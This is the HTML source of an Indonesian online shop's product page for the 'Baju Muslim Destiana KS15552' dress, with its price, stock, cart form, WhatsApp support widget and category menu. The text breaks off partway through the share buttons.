

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/
body_size: 13774
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Baju Muslim Destiana KS15552 | agenbajugamis.com</title>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="agenbajugamis.com &raquo; Baju Muslim Destiana KS15552 Comments Feed" href="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-destiana-ks15552%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-destiana-ks15552%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mix-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/css/mix.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='oketoko-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.css?ver=1.1' media='screen' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='oketheme-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1768926589' media='all' />
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/jquery.min.js?ver=2.2.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.agenbajugamis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agenbajugamis.com/wp-json/wp/v2/posts/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenbajugamis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" />
<link rel='shortlink' href='https://www.agenbajugamis.com/?p=632' />
	
	<!-- FAVICON -->
			<link href="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-icon.png" rel="icon" />
	
	<!-- RESPONSIVE -->
			<link rel="stylesheet"  href="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style-mobile.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
	
	<!-- OPEN GRAPH -->
				<meta property="og:title" content="Baju Muslim Destiana KS15552" />
							<meta property="og:type" content="product" />
						<meta property="og:url" content="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" />
			<meta property="og:image" content="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA.jpg" />
		
	<!-- CSS MODIFY -->
	<style type="text/css">
		:root {
		  --color1: #1E73BE;
		  --color2: #81D742;
		}
		
				
				
				
		.Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}
				
				
/* Diatas merupakan format custom warna versi lama (template lain),
jangan dihapus bagi Anda yang sebelumnya memiliki
banyak postingan produk yang pilihan warnanya menggunakan
cara lama/versi lama. Cara terbaru menambahkan warna
berada pada tab Product Options > Warna Produk.*/		
	</style>

	<!-- HEADER CODE -->
	
	<!-- G WEBMASTER -->
	
	<!-- G TAGS -->
			
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M4DCHF5B');</script>
	
	<!-- G ANALYTICS -->
	
	<!-- FB PIXEL -->
	
	<!-- G reCAPTCHA -->
	<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#D71149;background-image:url('https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/bg-default.png');}#headerwrap{background-color:#ffffff;}body{font-family:Poppins;color:#444;font-size:14px;}</style>    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>


<div class="mainwrap">  <!-- Start Mainwrap -->
	
	<!-- Top Header -->
	<div id="topwrap">
		<div class="tophead">
			<div class="topleft">
				<div class="togglemenu"><i class="ti-menu"></i></div>
						<div class="watitle">
			<img width="18" style="margin-top:-4px;" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon.svg"><span> Whatsapp</span>
		</div>
		<div class="wacontent">
			<span class="waclose cornerclose"><i class="ti-close"></i></span>
			<p>
				<b>Ada yang ditanyakan?</b><br/>Klik untuk chat dengan customer support kami			</p>
		<!-- WA CS 1 -->
				<a href="#waform" class="pop" data-fancybox="whatsapp-cs1">
					<div class="walist ctwa" data-value="cs1">
													<img id="waimgcs1" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/cs.jpg">
												<span id="wanamecs1">Cs Nur</span><br/>
						<span class="medium waonline">● online</span>
						<span id="wacs1" class="hidden">6283898987332</span>
					</div>
				</a>
					</div>

		<div id="waform" class="wapop">
			<div class="walist">
				<img id="waimg" src="" width="40" height="40">
				<span id="waname">Cs Nur</span><br/>
				<span class="medium waonline">● online</span>
			</div>
			<div class="wachat">
				<div class="wabubble1">
					Halo, perkenalkan saya <b><span id="wabubble">Cs Nur</span></b>
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
				<div class="wabubble2" style="border-top-left-radius:5px">
					Ada yang bisa saya bantu?
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
			</div>
			<div class="wareply">
				<input type="hidden" id="wano" value="6283898987332">
				<input type="text" id="wamsg" value="" placeholder="Ketik pesan Anda">
				<button type="button" onclick="waMsg();">Kirim</button>
			</div>
			<audio id="wasound">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.ogg" type="audio/ogg">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.mp3" type="audio/mpeg">
			</audio>
		</div>
			</div>
			<div class="topmid">
							</div>
			<div class="topright">
				<div class="topsearch">
					<i class="ti-search"></i>
				</div>
				<div class="topcontact pop" href="#kontak-kami" data-fancybox="kontak-kami">
						<i class="ti-mobile"></i><span> Kontak Kami</span>
				</div>
									<div class="topmember">
						<i class="ti-user"></i><span> Member Area</span>
					</div>
					<div id="topmember">
					<span class="closemember cornerclose"><i class="ti-close"></i></span>
						<div class="infomember">
							<div id="ppcircle" style="width:90px;height:90px;display:block;border-width:0;margin: 10px auto;background-image: url(
								https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/gravatar.jpg							);"></div>
						</div>
						<div class="menumember">
							<ul>
								<li>Halo, Guest!</li>
								<a href="#loginpop" class="pop" >
								<li><i class="ti-lock" style="margin-right: 10px;"></i> Masuk</li></a>
								<a href="https://www.agenbajugamis.com/daftar"><li><i class="ti-hand-point-up" style="margin-right: 10px;"></i> Daftar</li></a>
							</ul>
						</div>
					</div>
								
									<div class="topcart">
						<i class="ti-bag"></i>
						Rp <span class="texttotalbelanja"></span>
						<span id="external-jumlah" class="pcs"></span>
					</div>
					<div id="rincian">
						<div class="headtitle">
							<span>Keranjang Belanja</span>
						</div>
						<span class="closerincian cornerclose"><i class="ti-close"></i></span>
						<div id="jcart">			<input type='hidden' name='jcartToken' value='04aa83facc80df92ad4c62700a32aa2b' />			<table border='0'>					
            <tr>
				<td id='jcart-qty' style='display:none'>0</td>
            </tr>
            <tr>
                <td id='jcart-empty' colspan='5'>
					<p style='font-size:110%;'>
						Oops, keranjang belanja Anda kosong!<br/>
						<input style='padding:0;height:0;visibility:hidden' name='okecart' type='text' value='' required>
					</p>
                </td>
            </tr>				</tbody>			</table></div>						<a href="https://www.agenbajugamis.com/cart">
							<button type="button">Checkout</button>
						</a>
					</div>
								<div style="clear: both"></div>
			</div>
		</div>
	</div>
	<div id="naviwrap">
		<div class="navi">
			<div id="navicontent">
									<ul class="naviku">
						<li class="home"><a href="https://www.agenbajugamis.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>					
						<li class="page_item page-item-10"><a href="https://www.agenbajugamis.com/cara-belanja/">Cara Belanja</a></li>
<li class="page_item page-item-11"><a href="https://www.agenbajugamis.com/cek-biaya-kirim/">Cek Biaya Kirim</a></li>
<li class="page_item page-item-12"><a href="https://www.agenbajugamis.com/cek-resi/">Cek Resi</a></li>
<li class="page_item page-item-9"><a href="https://www.agenbajugamis.com/katalog/">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.agenbajugamis.com/konfirmasi/">Konfirmasi</a></li>
<li class="page_item page-item-13"><a href="https://www.agenbajugamis.com/testimonial/">Testimonial</a></li>
								<li><a href="#reseller" class="pop" data-fancybox="reseller-info">Reseller</a></li>
		<div id="reseller" class="invpop">
			<div class="headtitle">
				<span>Info Reseller</span>
			</div>
			<p>Berikut ini alasan kenapa Anda harus menjadi reseller kami dan apa saja keuntungan yang Anda dapatkan.</p>
<ul>
<li>
<p>Diskon khusus harga spesial member dapetnya harga member walaupun belanjanya cuma 1pcs ( potongan diskon dari harga ecer diskon hingga puluhan ribu rupiah per satu produknya)</p>
<p>Pelayanan prioritas</p>
<p>Gratis marketing kit ebook tentang cara jualan</p>
<p>Produk kami bergaransi, jika cacat/ tidak sesuai bisa retur</p>
<p>Produk kami selalu up to date dan memiliki stok terjaga</p>
<p>laris dijual, produk yg kami jual adalah produk yang best seller</p>
<p>Dan masih banyak lagi yang lain nya</p>
</li>
</ul>
<p>Untuk menjadi reseller kami caranya sangat mudah, silakan kontak wa info lebih lanjut.</p>
<ul>
<li>Hubungi whatsapp kami di 0838-9898-7332</li>
</ul>		</div>
														<li><a href="https://www.agenbajugamis.com/blog">Blog</a></li>
											</ul>
							</div>
		</div>
	</div>
	<div id="headerwrap">
		<div class="header">
			<div class="headleft">
									<a href="https://www.agenbajugamis.com"><img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-logo.png"></a>
							</div>
			<div class="headright">
				<form method="get" action="https://www.agenbajugamis.com" role="search" class="searching" >
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<button type="submit" role="button"><i class="ti-search" style="font-size:80%"></i> Cari</button>
				</form>
			</div>
		</div>
		<div class="headerbot">
			<div class="headkat">
				<button type="button"><i class="ti-angle-down"></i> Kategori Produk</button>
				<div class="jamkerja info medium">
					<i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup				</div>
				<div class="navigori">
					<ul>
							<li class="cat-item cat-item-46"><a href="https://www.agenbajugamis.com/category/atasan/">Atasan</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.agenbajugamis.com/category/baju-anak/">Baju Anak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.agenbajugamis.com/category/baju-couple-pasangan/">Baju Couple / Pasangan</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.agenbajugamis.com/category/baju-koko/">Baju Koko</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/">Baju Muslim Syari</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.agenbajugamis.com/category/busana-muslimah-dress/">Busana Muslimah / Dress</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.agenbajugamis.com/category/dibawah-100rb/">Dibawah 100rb</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.agenbajugamis.com/category/gamis-couple-ibu-dan-anak/">Gamis Couple Ibu dan Anak</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.agenbajugamis.com/category/mukena-sarung-sajadah/">Mukena / Sarung / Sajadah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.agenbajugamis.com/category/paket-usaha/">Paket Usaha</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.agenbajugamis.com/category/setelan-celana/">Setelan Celana</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.agenbajugamis.com/category/setelan-kebaya/">SETELAN KEBAYA</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.agenbajugamis.com/category/setelan-rok/">Setelan Rok</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.agenbajugamis.com/category/uncategorized/">Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
						
					</div>
	</div>

	<!-- Start Container -->
	
	<div id="containwrap">
		<div class="maincontain"><div class="contain product">
	<div class="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/" itemprop="item"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/category/busana-muslimah-dress/" itemprop="item"><span itemprop="name">Busana Muslimah / Dress</span></a><meta itemprop="position" content="2" /></span> &raquo; <span class="crumbs__current">Baju Muslim Destiana KS15552</span></div><!-- .breadcrumbs --><div class="boxview">
			<div class="zoomwrap">
			<div class="zoomcover"></div>
			<img id="zoomview" src='https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA-356x458.jpg' data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA.jpg"/>
			<span class="zoomfull"><i class="ti-zoom-in"></i> click image to preview</span>
			<span class="zoomhp"><i class="ti-zoom-in"></i> activate zoom</span>
					</div>
		
		<div id="galeriview">
							<a href="#" data-image="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA-356x458.jpg" data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA.jpg" style="outline:none">
					<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA-75x85.jpg" />
				</a>
					</div>
	</div>
	
	<div class="boxdetail">
		<div class="kolom1">
			<span class="labeli" style="background:red">Paling Laris</span>			<a href="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" title="Baju Muslim Destiana KS15552">
									<h1>Baju Muslim Destiana KS15552</h1>
							</a>
			<span class="harga">Rp 169.000</span>			<table class="tabinfo">
				<tr><td>Kode</td><td>KS15552</td> 
				<tr>
					<td>Stok</td>
					<td>
						<font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> (36)					</td>
				</tr>
				<tr>
					<td>Kategori</td>
					<td><a href="https://www.agenbajugamis.com/category/busana-muslimah-dress/" rel="category tag">Busana Muslimah / Dress</a></td>
				</tr>
			</table>
			 
		</div>
		<div class="kolom2">
			<div class="opsi">
				<input type="hidden" id="warna" value="-">	
				<div id="jcart-sizetip">
					<span class="medium"><i class="ti-alert"></i> Tentukan pilihan yang tersedia!</span>
				</div>
			</div>
					<form method="post" action="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" class="jcart">
			<input type="hidden" id="kode" value="632" />
			<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
			<input type="hidden" name="my-item-id" id="kodebaru" value="632/-/" />
			<input type="hidden" name="my-item-name" value="Baju Muslim Destiana KS15552" />
			<input type="hidden" name="my-item-berat" value="600" />
			<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" />
			<input type="hidden" name="my-item-thumb" value="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA-75x85.jpg" id="thumb-632" />
			<input type="hidden" name="my-item-price" id="harga" value="169000">			<div class="jumdiv">
				<button class="qtycart btn-number" data-type="minus" data-field="my-item-qty">-</button><input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999"><button class="qtycart btn-number" data-type="plus" data-field="my-item-qty">+</button>
			</div>
			<button type="submit" name="my-add-button" data-title="Baju Muslim Destiana KS15552" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA-75x85.jpg" class="buybutton pixel_addtocart">
				<i class="ti-shopping-cart"></i> Add to Cart			</button>	
		</form>
	 
		<div class="small squick">
			Pemesanan lebih cepat!
			<a href="#quickorder" class="pop quicklink" data-url="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" data-title="&#10003; Baju Muslim Destiana KS15552" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA-264x340.jpg"title="Quick Order: Baju Muslim Destiana KS15552">
				<span class="glyphicon glyphicon-flash blink"></span> <b>Quick Order</b>
			</a>
		</div>
		</div>
			<div class="shareit">
		<strong class="small">Bagikan ke</strong>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/&amp;t=Baju Muslim Destiana KS15552" target="_blank" title="Bagikan ke Facebook">
		<span class="el-icon-facebook" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/&text=Baju Muslim Destiana KS15552" target="_blank" title="Bagikan ke Twitter"><span class="el-icon-twitter" style="color:#00aced"></span></a>
		
		<!-- Whatsapp -->
